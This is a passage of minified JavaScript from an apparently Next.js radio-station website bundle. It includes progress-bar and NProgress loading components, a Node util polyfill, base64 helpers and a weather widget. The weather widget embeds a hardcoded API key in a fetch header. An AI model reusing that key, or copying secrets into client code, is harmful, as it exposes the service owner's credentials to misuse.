c-0.1,0.5-0.1,1.1-0.1,1.6c-0.1,1.2-0.2,2.4-0.3,3.6c0,0.7-0.1,1.4-0.1,2.1c-0.1,1.1-0.1,2.2-0.2,3.3c0,0.9-0.1,1.8-0.1,2.7  c0,0.9-0.1,1.8-0.1,2.8c0,1.6-0.1,3.2-0.1,4.7c0,0.2,0,0.5,0,0.7c0,0,0,0,0,0.1s0,0,0,0.1c0,0.2,0,0.5,0,0.7c0,1.6,0,3.2,0.1,4.7  c0,0.9,0.1,1.8,0.1,2.8c0,0.9,0.1,1.8,0.1,2.7c0.1,1.1,0.1,2.2,0.2,3.3c0,0.7,0.1,1.4,0.1,2.1c0.1,1.2,0.2,2.4,0.3,3.6  c0,0.5,0.1,1.1,0.1,1.6c0.1,1.3,0.3,2.6,0.4,4c0,0.3,0.1,0.7,0.1,1C37.7,398.8,136.3,489.1,256,489.1s218.3-90.3,231.5-206.5  c0-0.3,0.1-0.7,0.1-1c0.1-1.3,0.3-2.6,0.4-4c0.1-0.5,0.1-1.1,0.1-1.6c0.1-1.2,0.2-2.4,0.3-3.6c0-0.7,0.1-1.4,0.1-2.1  c0.1-1.1,0.1-2.2,0.2-3.3c0-0.9,0.1-1.8,0.1-2.7c0-0.9,0.1-1.8,0.1-2.8c0-1.6,0.1-3.2,0.1-4.7c0-0.2,0-0.5,0-0.7  C489,256,489,256,489,255.9C489,256,489,256,489,255.9z",id:"XMLID_3_"}),o("g",{fill:"none",stroke:"#FFFFFF",strokeWidth:30,strokeMiterlimit:10},void 0,o("line",{x1:"213.6",x2:"369.7",y1:"344.2",y2:"188.2"}),o("line",{x1:"233.8",x2:"154.7",y1:"345.2",y2:"266.1"})));case"error":return o("svg",{version:"1.1",viewBox:"0 0 50 50",style:e},void 0,o("circle",{fill:"#e23f33",cx:"25",cy:"25",r:"25"}),o("polyline",{fill:"none",stroke:"#FFFFFF",strokeWidth:3,strokeLinecap:"round",strokeMiterlimit:10,points:"16,34 25,25 34,16"}),o("polyline",{fill:"none",stroke:"#FFFFFF",strokeWidth:3,strokeLinecap:"round",strokeMiterlimit:10,points:"16,16 25,25 34,34"}));default:return null}}}]),t}(a.Component));t.default=c},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){var e="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;return function(t,n,r,o){var i=t&&t.defaultProps,a=arguments.length-3;if(n||0===a||(n={}),n&&i)for(var s in i)void 0===n[s]&&(n[s]=i[s]);else n||(n=i||{});if(1===a)n.children=o;else if(a>1){for(var l=Array(a),c=0;c<a;c++)l[c]=arguments[c+3];n.children=l}return{$$typeof:e,type:t,key:void 0===r?null:""+r,ref:null,props:n,_owner:null}}}(),i=(r(n(1)),n(0)),a=r(i),s=r((n(3),n(4)));t.default=function(e){var t=e.prefixClass,n=e.percent,r=e.className,i=e.status,l=e.background,c=e.trailColor,u=(0,a.default)(s.default[t+"-line"],r),p=(0,a.default)(s.default[t+"-line-inner"],function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}({},s.default[t+"-line-inner-status-"+i],!!i));return o("div",{className:u,style:{backgroundColor:c}},void 0,o("div",{className:p,style:{width:n+"%",backgroundColor:l}}))}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=function(){var e="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;return function(t,n,r,o){var i=t&&t.defaultProps,a=arguments.length-3;if(n||0===a||(n={}),n&&i)for(var s in i)void 0===n[s]&&(n[s]=i[s]);else n||(n=i||{});if(1===a)n.children=o;else if(a>1){for(var l=Array(a),c=0;c<a;c++)l[c]=arguments[c+3];n.children=l}return{$$typeof:e,type:t,key:void 0===r?null:""+r,ref:null,props:n,_owner:null}}}(),a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n(1),l=(r(s),n(0)),c=r(l),u=n(3),p=r(n(10)),f=r(n(7)),d=r(n(5)),h=r(n(6)),m=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.state={status:e.status||u.STATUSES.ACTIVE},n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),a(t,[{key:"getSymbolByStatus",value:function(e,t){switch(e){case u.STATUSES.SUCCESS:return i(h.default,{name:"success",size:t});case u.STATUSES.ERROR:return i(h.default,{name:"error",size:t});default:return this.props.percent+"%"}}},{key:"render",value:function(){var e,t=this.props,n=t.percent,r=t.status,a=t.theme,s=t.style,l=t.className,h=t.symbolClassName,m=t.type,g=t.width,y=t.strokeWidth;e=0===n?u.STATUSES.DEFAULT:n>=100&&!r?u.STATUSES.SUCCESS:r||u.STATUSES.ACTIVE;var b=a&&a[e],w=b?b.color:u.COLOR_MAP[e],v=b?b.trailColor:u.DEFAULT_TRAIL_COLOR;if("circle"===m){var x=g||132,C=.16*x+6,k=1.25*C,_=b&&b.symbol||this.getSymbolByStatus(e,k),j=o({width:x,height:x,fontSize:C},s),O=y||6;return i("div",{className:u.prefixClass+"-circle-outer",style:j},void 0,i(d.default,{percent:n,strokeWidth:O,strokeColor:w,trailColor:v,prefixClass:u.prefixClass,gapDegree:0,gapPosition:"top"}),i("div",{className:p.default[u.prefixClass+"-symbol-absolute"]},void 0,i("div",{className:(0,c.default)(p.default[u.prefixClass+"-symbol"],h)},void 0,_)))}var S=b&&b.symbol||this.getSymbolByStatus(e);return i("div",{className:(0,c.default)(p.default[""+u.prefixClass],l),style:s},void 0,i(f.default,{prefixClass:u.prefixClass,percent:n,status:e,background:w,trailColor:v}),i("div",{className:(0,c.default)(p.default[u.prefixClass+"-symbol"],h)},void 0,S))}}]),t}(s.Component);m.defaultProps={percent:0},t.default=m},function(e,t){e.exports={"react-sweet-progress-circle":"react-sweet-progress-circle"}},function(e,t){e.exports={"react-sweet-progress":"react-sweet-progress","react-sweet-progress-symbol":"react-sweet-progress-symbol","react-sweet-progress-symbol-absolute":"react-sweet-progress-symbol-absolute","react-sweet-progress-circle-outer":"react-sweet-progress-circle-outer"}},function(e,t,n){n(2),e.exports=n(2)}]))},"49sm":function(e,t){var n={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==n.call(e)}},"7tlc":function(e,t,n){(function(e){var r=Object.getOwnPropertyDescriptors||function(e){for(var t=Object.keys(e),n={},r=0;r<t.length;r++)n[t[r]]=Object.getOwnPropertyDescriptor(e,t[r]);return n},o=/%[sdj%]/g;t.format=function(e){if(!y(e)){for(var t=[],n=0;n<arguments.length;n++)t.push(s(arguments[n]));return t.join(" ")}n=1;for(var r=arguments,i=r.length,a=String(e).replace(o,(function(e){if("%%"===e)return"%";if(n>=i)return e;switch(e){case"%s":return String(r[n++]);case"%d":return Number(r[n++]);case"%j":try{return JSON.stringify(r[n++])}catch(t){return"[Circular]"}default:return e}})),l=r[n];n<i;l=r[++n])m(l)||!v(l)?a+=" "+l:a+=" "+s(l);return a},t.deprecate=function(n,r){if("undefined"!==typeof e&&!0===e.noDeprecation)return n;if("undefined"===typeof e)return function(){return t.deprecate(n,r).apply(this,arguments)};var o=!1;return function(){if(!o){if(e.throwDeprecation)throw new Error(r);e.traceDeprecation?console.trace(r):console.error(r),o=!0}return n.apply(this,arguments)}};var i,a={};function s(e,n){var r={seen:[],stylize:c};return arguments.length>=3&&(r.depth=arguments[2]),arguments.length>=4&&(r.colors=arguments[3]),h(n)?r.showHidden=n:n&&t._extend(r,n),b(r.showHidden)&&(r.showHidden=!1),b(r.depth)&&(r.depth=2),b(r.colors)&&(r.colors=!1),b(r.customInspect)&&(r.customInspect=!0),r.colors&&(r.stylize=l),u(r,e,r.depth)}function l(e,t){var n=s.styles[t];return n?"\x1b["+s.colors[n][0]+"m"+e+"\x1b["+s.colors[n][1]+"m":e}function c(e,t){return e}function u(e,n,r){if(e.customInspect&&n&&k(n.inspect)&&n.inspect!==t.inspect&&(!n.constructor||n.constructor.prototype!==n)){var o=n.inspect(r,e);return y(o)||(o=u(e,o,r)),o}var i=function(e,t){if(b(t))return e.stylize("undefined","undefined");if(y(t)){var n="'"+JSON.stringify(t).replace(/^"|"$/g,"").replace(/'/g,"\\'").replace(/\\"/g,'"')+"'";return e.stylize(n,"string")}if(g(t))return e.stylize(""+t,"number");if(h(t))return e.stylize(""+t,"boolean");if(m(t))return e.stylize("null","null")}(e,n);if(i)return i;var a=Object.keys(n),s=function(e){var t={};return e.forEach((function(e,n){t[e]=!0})),t}(a);if(e.showHidden&&(a=Object.getOwnPropertyNames(n)),C(n)&&(a.indexOf("message")>=0||a.indexOf("description")>=0))return p(n);if(0===a.length){if(k(n)){var l=n.name?": "+n.name:"";return e.stylize("[Function"+l+"]","special")}if(w(n))return e.stylize(RegExp.prototype.toString.call(n),"regexp");if(x(n))return e.stylize(Date.prototype.toString.call(n),"date");if(C(n))return p(n)}var c,v="",_=!1,j=["{","}"];(d(n)&&(_=!0,j=["[","]"]),k(n))&&(v=" [Function"+(n.name?": "+n.name:"")+"]");return w(n)&&(v=" "+RegExp.prototype.toString.call(n)),x(n)&&(v=" "+Date.prototype.toUTCString.call(n)),C(n)&&(v=" "+p(n)),0!==a.length||_&&0!=n.length?r<0?w(n)?e.stylize(RegExp.prototype.toString.call(n),"regexp"):e.stylize("[Object]","special"):(e.seen.push(n),c=_?function(e,t,n,r,o){for(var i=[],a=0,s=t.length;a<s;++a)E(t,String(a))?i.push(f(e,t,n,r,String(a),!0)):i.push("");return o.forEach((function(o){o.match(/^\d+$/)||i.push(f(e,t,n,r,o,!0))})),i}(e,n,r,s,a):a.map((function(t){return f(e,n,r,s,t,_)})),e.seen.pop(),function(e,t,n){if(e.reduce((function(e,t){return t.indexOf("\n")>=0&&0,e+t.replace(/\u001b\[\d\d?m/g,"").length+1}),0)>60)return n[0]+(""===t?"":t+"\n ")+" "+e.join(",\n  ")+" "+n[1];return n[0]+t+" "+e.join(", ")+" "+n[1]}(c,v,j)):j[0]+v+j[1]}function p(e){return"["+Error.prototype.toString.call(e)+"]"}function f(e,t,n,r,o,i){var a,s,l;if((l=Object.getOwnPropertyDescriptor(t,o)||{value:t[o]}).get?s=l.set?e.stylize("[Getter/Setter]","special"):e.stylize("[Getter]","special"):l.set&&(s=e.stylize("[Setter]","special")),E(r,o)||(a="["+o+"]"),s||(e.seen.indexOf(l.value)<0?(s=m(n)?u(e,l.value,null):u(e,l.value,n-1)).indexOf("\n")>-1&&(s=i?s.split("\n").map((function(e){return"  "+e})).join("\n").substr(2):"\n"+s.split("\n").map((function(e){return"   "+e})).join("\n")):s=e.stylize("[Circular]","special")),b(a)){if(i&&o.match(/^\d+$/))return s;(a=JSON.stringify(""+o)).match(/^"([a-zA-Z_][a-zA-Z_0-9]*)"$/)?(a=a.substr(1,a.length-2),a=e.stylize(a,"name")):(a=a.replace(/'/g,"\\'").replace(/\\"/g,'"').replace(/(^"|"$)/g,"'"),a=e.stylize(a,"string"))}return a+": "+s}function d(e){return Array.isArray(e)}function h(e){return"boolean"===typeof e}function m(e){return null===e}function g(e){return"number"===typeof e}function y(e){return"string"===typeof e}function b(e){return void 0===e}function w(e){return v(e)&&"[object RegExp]"===_(e)}function v(e){return"object"===typeof e&&null!==e}function x(e){return v(e)&&"[object Date]"===_(e)}function C(e){return v(e)&&("[object Error]"===_(e)||e instanceof Error)}function k(e){return"function"===typeof e}function _(e){return Object.prototype.toString.call(e)}function j(e){return e<10?"0"+e.toString(10):e.toString(10)}t.debuglog=function(n){if(b(i)&&(i=e.env.NODE_DEBUG||""),n=n.toUpperCase(),!a[n])if(new RegExp("\\b"+n+"\\b","i").test(i)){var r=e.pid;a[n]=function(){var e=t.format.apply(t,arguments);console.error("%s %d: %s",n,r,e)}}else a[n]=function(){};return a[n]},t.inspect=s,s.colors={bold:[1,22],italic:[3,23],underline:[4,24],inverse:[7,27],white:[37,39],grey:[90,39],black:[30,39],blue:[34,39],cyan:[36,39],green:[32,39],magenta:[35,39],red:[31,39],yellow:[33,39]},s.styles={special:"cyan",number:"yellow",boolean:"yellow",undefined:"grey",null:"bold",string:"green",date:"magenta",regexp:"red"},t.isArray=d,t.isBoolean=h,t.isNull=m,t.isNullOrUndefined=function(e){return null==e},t.isNumber=g,t.isString=y,t.isSymbol=function(e){return"symbol"===typeof e},t.isUndefined=b,t.isRegExp=w,t.isObject=v,t.isDate=x,t.isError=C,t.isFunction=k,t.isPrimitive=function(e){return null===e||"boolean"===typeof e||"number"===typeof e||"string"===typeof e||"symbol"===typeof e||"undefined"===typeof e},t.isBuffer=n("j/1Z");var O=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];function S(){var e=new Date,t=[j(e.getHours()),j(e.getMinutes()),j(e.getSeconds())].join(":");return[e.getDate(),O[e.getMonth()],t].join(" ")}function E(e,t){return Object.prototype.hasOwnProperty.call(e,t)}t.log=function(){console.log("%s - %s",S(),t.format.apply(t,arguments))},t.inherits=n("FfBw"),t._extend=function(e,t){if(!t||!v(t))return e;for(var n=Object.keys(t),r=n.length;r--;)e[n[r]]=t[n[r]];return e};var N="undefined"!==typeof Symbol?Symbol("util.promisify.custom"):void 0;function P(e,t){if(!e){var n=new Error("Promise was rejected with a falsy value");n.reason=e,e=n}return t(e)}t.promisify=function(e){if("function"!==typeof e)throw new TypeError('The "original" argument must be of type Function');if(N&&e[N]){var t;if("function"!==typeof(t=e[N]))throw new TypeError('The "util.promisify.custom" argument must be of type Function');return Object.defineProperty(t,N,{value:t,enumerable:!1,writable:!1,configurable:!0}),t}function t(){for(var t,n,r=new Promise((function(e,r){t=e,n=r})),o=[],i=0;i<arguments.length;i++)o.push(arguments[i]);o.push((function(e,r){e?n(e):t(r)}));try{e.apply(this,o)}catch(a){n(a)}return r}return Object.setPrototypeOf(t,Object.getPrototypeOf(e)),N&&Object.defineProperty(t,N,{value:t,enumerable:!1,writable:!1,configurable:!0}),Object.defineProperties(t,r(e))},t.promisify.custom=N,t.callbackify=function(t){if("function"!==typeof t)throw new TypeError('The "original" argument must be of type Function');function n(){for(var n=[],r=0;r<arguments.length;r++)n.push(arguments[r]);var o=n.pop();if("function"!==typeof o)throw new TypeError("The last argument must be of type Function");var i=this,a=function(){return o.apply(i,arguments)};t.apply(this,n).then((function(t){e.nextTick(a,null,t)}),(function(t){e.nextTick(P,t,a)}))}return Object.setPrototypeOf(n,Object.getPrototypeOf(t)),Object.defineProperties(n,r(t)),n}}).call(this,n("8oxB"))},"8Bbg":function(e,t,n){e.exports=n("B5Ud")},B5Ud:function(e,t,n){"use strict";var r=n("vJKn"),o=n("/GRZ"),i=n("i2R6"),a=n("48fX"),s=n("tCBg"),l=n("T0f4"),c=n("qVT1");function u(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=l(e);if(t){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}var p=n("AroE");t.__esModule=!0,t.Container=function(e){0;return e.children},t.createUrl=y,t.default=void 0;var f=p(n("q1tI")),d=n("g/15");function h(e){return m.apply(this,arguments)}function m(){return(m=c(r.mark((function e(t){var n,o,i;return r.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.Component,o=t.ctx,e.next=3,(0,d.loadGetInitialProps)(n,o);case 3:return i=e.sent,e.abrupt("return",{pageProps:i});case 5:case"end":return e.stop()}}),e)})))).apply(this,arguments)}t.AppInitialProps=d.AppInitialProps;var g=function(e){a(n,e);var t=u(n);function n(){return o(this,n),t.apply(this,arguments)}return i(n,[{key:"componentDidCatch",value:function(e,t){throw e}},{key:"render",value:function(){var e=this.props,t=e.router,n=e.Component,r=e.pageProps,o=e.__N_SSG,i=e.__N_SSP;return(f.default.createElement(n,Object.assign({},r,o||i?{}:{url:y(t)})))}}]),n}(f.default.Component);function y(e){var t=e.pathname,n=e.asPath,r=e.query;return{get query(){return r},get pathname(){return t},get asPath(){return n},back:function(){e.back()},push:function(t,n){return e.push(t,n)},pushTo:function(t,n){var r=n?t:"",o=n||t;return e.push(r,o)},replace:function(t,n){return e.replace(t,n)},replaceTo:function(t,n){var r=n?t:"",o=n||t;return e.replace(r,o)}}}t.default=g,g.origGetInitialProps=h,g.getInitialProps=h},FfBw:function(e,t){"function"===typeof Object.create?e.exports=function(e,t){e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}:e.exports=function(e,t){e.super_=t;var n=function(){};n.prototype=t.prototype,e.prototype=new n,e.prototype.constructor=e}},GcxT:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return n("1TCz")}])},H7XF:function(e,t,n){"use strict";t.byteLength=function(e){var t=c(e),n=t[0],r=t[1];return 3*(n+r)/4-r},t.toByteArray=function(e){var t,n,r=c(e),a=r[0],s=r[1],l=new i(function(e,t,n){return 3*(t+n)/4-n}(0,a,s)),u=0,p=s>0?a-4:a;for(n=0;n<p;n+=4)t=o[e.charCodeAt(n)]<<18|o[e.charCodeAt(n+1)]<<12|o[e.charCodeAt(n+2)]<<6|o[e.charCodeAt(n+3)],l[u++]=t>>16&255,l[u++]=t>>8&255,l[u++]=255&t;2===s&&(t=o[e.charCodeAt(n)]<<2|o[e.charCodeAt(n+1)]>>4,l[u++]=255&t);1===s&&(t=o[e.charCodeAt(n)]<<10|o[e.charCodeAt(n+1)]<<4|o[e.charCodeAt(n+2)]>>2,l[u++]=t>>8&255,l[u++]=255&t);return l},t.fromByteArray=function(e){for(var t,n=e.length,o=n%3,i=[],a=0,s=n-o;a<s;a+=16383)i.push(u(e,a,a+16383>s?s:a+16383));1===o?(t=e[n-1],i.push(r[t>>2]+r[t<<4&63]+"==")):2===o&&(t=(e[n-2]<<8)+e[n-1],i.push(r[t>>10]+r[t>>4&63]+r[t<<2&63]+"="));return i.join("")};for(var r=[],o=[],i="undefined"!==typeof Uint8Array?Uint8Array:Array,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=0,l=a.length;s<l;++s)r[s]=a[s],o[a.charCodeAt(s)]=s;function c(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=e.indexOf("=");return-1===n&&(n=t),[n,n===t?0:4-n%4]}function u(e,t,n){for(var o,i,a=[],s=t;s<n;s+=3)o=(e[s]<<16&16711680)+(e[s+1]<<8&65280)+(255&e[s+2]),a.push(r[(i=o)>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return a.join("")}o["-".charCodeAt(0)]=62,o["_".charCodeAt(0)]=63},IKRQ:function(e,t,n){"use strict";var r=n("q1tI"),o=n.n(r),i=n("vOnD"),a=(n("YFqc"),i.default.button.withConfig({displayName:"style__Btn",componentId:"j1a3p7-0"})(["background-color:rgb(",");padding:8.5px 28px;border-radius:25px;color:#fff;font-size:22px;line-height:25px;font-weight:bold;letter-spacing:2.2px;text-align:center;border:none;cursor:pointer;font-family:'Roboto',sans-serif;text-transform:uppercase;"],(function(e){return e.theme.primaryColor}))),s=o.a.createElement;t.a=function(e){var t=e.children,n=e.onClick;return s(a,{onClick:function(){return n?n():{}}},t)}},MaAN:function(e,t,n){"use strict";n.r(t);var r=n("o0o1"),o=n.n(r),i=n("HaE+"),a=n("q1tI"),s=n.n(a),l=n("QKYn"),c=n("UBF5"),u=n("vOnD"),p=(u.default.h3.withConfig({displayName:"style__Title",componentId:"c3s76q-0"})(["width:100%;margin-bottom:40px;font-size:36px;font-weight:bold;color:rgb(",');&:after{content:"";width:100%;height:1px;display:block;margin-top:15px;background-color:#d8d8d8;}'],(function(e){return e.color})),u.default.div.withConfig({displayName:"style__Climate",componentId:"c3s76q-1"})(["padding:40px;border:1px solid #d9f4e1;border-radius:8px;position:relative;overflow:hidden;"])),f=u.default.div.withConfig({displayName:"style__ClimateStatus",componentId:"c3s76q-2"})(["margin-bottom:10px;font-size:18px;font-weight:bold;color:rgb(",");text-transform:uppercase;text-align:center;"],(function(e){return e.color})),d=u.default.p.withConfig({displayName:"style__Temperature",componentId:"c3s76q-3"})(["font-size:144px;color:rgb(",");text-align:center;@media (max-width:1599px){font-size:125px;}@media (max-width:400px){font-size:90px;}"],(function(e){return e.color})),h=u.default.div.withConfig({displayName:"style__Degrees",componentId:"c3s76q-4"})(["width:40px;height:40px;display:table;margin:0 auto 10px;background-color:rgb(",');border-radius:100%;& span{display:table-cell;vertical-align:middle;&:after{content:"";width:20px;height:20px;display:block;margin:auto;background-color:#fff;border-radius:100%;}}@media (max-width:1599px){width:25px;height:25px;& span:after{width:15px;height:15px;}}'],(function(e){return e.color})),m=u.default.div.withConfig({displayName:"style__Celsius",componentId:"c3s76q-5"})(["width:40px;height:40px;display:table;margin:0 auto 10px;background-color:rgb(",");border-radius:100%;& span{display:table-cell;vertical-align:middle;font-size:25px;font-weight:bold;color:#fff;text-align:center;}@media (max-width:1599px){width:25px;height:25px;& span{font-size:19px;}}"],(function(e){return e.color})),g=u.default.div.withConfig({displayName:"style__TemperatureVariants",componentId:"c3s76q-6"})(["& p{display:inline-block;vertical-align:middle;font-size:30px;font-weight:bold;color:rgb(",");}@media (max-width:1599px){& p{font-size:25px;}}@media (max-width:400px){& p{font-size:18px;}}"],(function(e){return e.color})),y=u.default.i.withConfig({displayName:"style__Icon",componentId:"c3s76q-7"})(["display:inline-block;vertical-align:middle;margin-right:10px;& svg{font-size:2em;color:rgb(",");}"],(function(e){return e.color})),b=u.default.div.withConfig({displayName:"style__ClimateLocal",componentId:"c3s76q-8"})(["display:table;margin:auto;padding:5px 20px;background-color:#fff78c;border-radius:15px;& svg,p{display:inline-block;vertical-align:middle;color:#908931;}& svg{margin-right:5px;font-size:1em;}& p{font-size:18px;font-weight:bold;text-transform:uppercase;}@media (max-width:82em){& p{font-size:15px;}}"]),w=u.default.div.withConfig({displayName:"style__ClimateIcon",componentId:"c3s76q-9"})(["position:absolute;right:-10%;bottom:-10%;@media (max-width:1599px){right:-15%;bottom:-15%;}"]),v=n("4iBr"),x=n("JeI0"),C=n.n(x),k=n("ma3e"),_=s.a.createElement;t.default=function(e){var t=e.theme,n=e.radio,r=e.translations,s=Object(a.useState)([]),u=s[0],x=s[1],j=Object(a.useState)(!0),O=j[0],S=j[1];return Object(a.useEffect)((function(){(function(){var e=Object(i.a)(o.a.mark((function e(){var t,r;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("https://weather.suaradionanet.net/api/city?city=".concat(n.weather.city,"&state=").concat(n.weather.state),{headers:{"x-api-key":"kL(!dsE5GSA)mK7V3Rt5"}});case 3:return t=e.sent,e.next=6,t.json();case 6:r=e.sent,x(r),S(!1),e.next=14;break;case 11:e.prev=11,e.t0=e.catch(0),console.log(e.t0.response);case 14:case"end":return e.stop()}}),e,null,[[0,11]])})));return function(){return e.apply(this,arguments)}})()()}),[]),_(v.a,null,(function(e){return e&&_(c.a,{mb:[35,40,45,70]},_(l.a,{color:t.secondaryColor},r.modules.weather),!O&&_(c.a,null,_(p,null,_(f,{color:t.secondaryColor},u.summary),_(c.b,{alignItems:"center"},_(c.a,{width:2/3},_(c.b,{alignItems:"center"},_(c.a,{width:2/3},_(d,{color:t.primaryColor},u.temperature)),_(c.a,{width:1/3,ml:15},_(h,{color:t.primaryColor},_("span",null)),_(m,{color:t.primaryColor},_("span",null,"C"))))),_(c.a,{width:1/3},_(g,{color:t.secondaryColor},_(y,{color:t.primaryColor},_(k.h,{color:t.primaryColor})),_("p",null,u.temperatureMax)),_(g,{color:t.secondaryColor},_(y,{color:t.primaryColor},_(k.e,{color:t.primaryColor})),_("p",null,u.temperatureMin)))),_(b,null,_(k.n,{color:"#908931"}),_("p",null,n.weather.city)),u.icon&&_(w,null,_(C.a,null,_("img",{src:"../../static/weather/".concat(u.icon,".svg"),width:180,height:180,className:"img-responsive",alt:u.icon}))))))}))}},Mj6V:function(e,t,n){var r,o;void 0===(o="function"===typeof(r=function(){var e={version:"0.2.0"},t=e.settings={minimum:.08,easing:"ease",positionUsing:"",speed:200,trickle:!0,trickleRate:.02,trickleSpeed:800,showSpinner:!0,barSelector:'[role="bar"]',spinnerSelector:'[role="spinner"]',parent:"body",template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};function n(e,t,n){return e<t?t:e>n?n:e}function r(e){return 100*(-1+e)}e.configure=function(e){var n,r;for(n in e)void 0!==(r=e[n])&&e.hasOwnProperty(n)&&(t[n]=r);return this},e.status=null,e.set=function(a){var s=e.isStarted();a=n(a,t.minimum,1),e.status=1===a?null:a;var l=e.render(!s),c=l.querySelector(t.barSelector),u=t.speed,p=t.easing;return l.offsetWidth,o((function(n){""===t.positionUsing&&(t.positionUsing=e.getPositioningCSS()),i(c,function(e,n,o){var i;return(i="translate3d"===t.positionUsing?{transform:"translate3d("+r(e)+"%,0,0)"}:"translate"===t.positionUsing?{transform:"translate("+r(e)+"%,0)"}:{"margin-left":r(e)+"%"}).transition="all "+n+"ms "+o,i}(a,u,p)),1===a?(i(l,{transition:"none",opacity:1}),l.offsetWidth,setTimeout((function(){i(l,{transition:"all "+u+"ms linear",opacity:0}),setTimeout((function(){e.remove(),n()}),u)}),u)):setTimeout(n,u)})),this},e.isStarted=function(){return"number"===typeof e.status},e.start=function(){e.status||e.set(0);var n=function(){setTimeout((function(){e.status&&(e.trickle(),n())}),t.trickleSpeed)};return t.trickle&&n(),this},e.done=function(t){return t||e.status?e.inc(.3+.5*Math.random()).set(1):this},e.inc=function(t){var r=e.status;return r?("number"!==typeof t&&(t=(1-r)*n(Math.random()*r,.1,.95)),r=n(r+t,0,.994),e.set(r)):e.start()},e.trickle=function(){return e.inc(Math.random()*t.trickleRate)},function(){var t=0,n=0;e.promise=function(r){return r&&"resolved"!==r.state()?(0===n&&e.start(),t++,n++,r.always((function(){0===--n?(t=0,e.done()):e.set((t-n)/t)})),this):this}}(),e.render=function(n){if(e.isRendered())return document.getElementById("nprogress");s(document.documentElement,"nprogress-busy");var o=document.createElement("div");o.id="nprogress",o.innerHTML=t.template;var a,l=o.querySelector(t.barSelector),c=n?"-100":r(e.status||0),p=document.querySelector(t.parent);return i(l,{transition:"all 0 linear",transform:"translate3d("+c+"%,0,0)"}),t.showSpinner||(a=o.querySelector(t.spinnerSelector))&&u(a),p!=document.body&&s(p,"nprogress-custom-parent"),p.appendChild(o),o},e.remove=function(){l(document.documentElement,"nprogress-busy"),l(document.querySelector(t.parent),"nprogress-custom-parent");var e=document.getElementById("nprogress");e&&u(e)},e.isRendered=function(){return!!document.getElementById("nprogress")},e.getPositioningCSS=function(){var e=document.body.style,t="WebkitTransform"in e?"Webkit":"MozTransform"in e?"Moz":"msTransform"in e?"ms":"OTransform"in e?"O":"";return t+"Perspective"in e?"translate3d":t+"Transform"in e?"translate":"margin"};var o=function(){var e=[];function t(){var n=e.shift();n&&n(t)}return function(n){e.push(n),1==e.length&&t()}}(),i=function(){var e=["Webkit","O","Moz","ms"],t={};function n(n){return n=n.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,(function(e,t){return t.toUpperCase()})),t[n]||(t[n]=function(t){var n=document.body.style;if(t in n)return t;for(var r,o=e.length,i=t.charAt(0).toUpperCase()+t.slice(1);o--;)if((r=e[o]+i)in n)return r;return t}(n))}function r(e,t,r){t=n(t),e.style[t]=r}return function(e,t){var n,o,i=arguments;if(2==i.length)for(n in t)void 0!==(o=t[n])&&t.hasOwnProperty(n)&&r(e,n,o);else r(e,i[1],i[2])}}();function a(e,t){return("string"==typeof e?e:c(e)).indexOf(" "+t+" ")>=0}function s(e,t){var n=c(e),r=n+t;a(n,t)||(e.className=r.substring(1))}function l(e,t){var n,r=c(e);a(e,t)&&(n=r.replace(" "+t+" "," "),e.className=n.substring(1,n.length-1))}function c(e){return(" "+(e.className||"")+" ").replace(/\s+/gi," ")}function u(e){e&&e.parentNode&&e.parentNode.removeChild(e)}return e})?r.call(t,n,t,e):r)||(e.exports=o)},QdYY:function(e,t,n){function r(e){return e&&"object"==typeof e&&"default"in e?e.default:e}var o=n("q1tI"),i=r(o),a=r(n("Mj6V")),s=r(n("nOHt")),l=n("vOnD"),c=Object.freeze(["\n        /* Make clicks pass-through */\n        #nprogress {\n        pointer-events: none;\n        }\n\n        #nprogress .bar {\n        background: ",";\n        position: fixed;\n        z-index: 1031;\n        top: 0;\n        left: 0;\n        width: 100%;\n        height: ",";\n        }\n\n        /* Fancy blur effect */\n        #nprogress .peg {\n        display: block;\n        position: absolute;\n        right: 0px;\n        